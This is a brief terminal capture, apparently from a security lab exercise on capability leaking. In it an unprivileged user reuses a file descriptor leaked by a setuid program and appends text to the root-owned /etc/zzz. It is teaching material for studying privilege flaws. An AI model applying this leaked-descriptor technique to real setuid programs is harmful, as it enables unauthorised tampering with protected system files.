 [10/08/22]seed@VM:~/.../Labsetup$ ./cap_leak
fd is 3
$ cat /etc/zzz
Important root owned file!
$ ls -l /etc/zzz
-rw-r--r-- 1 root root 27 Oct  8 14:13 /etc/zzz
$ whoami
seed
$ ./write_to_file 3 "some text"
$ cat /etc/zzz
Important root owned file!
some text%
$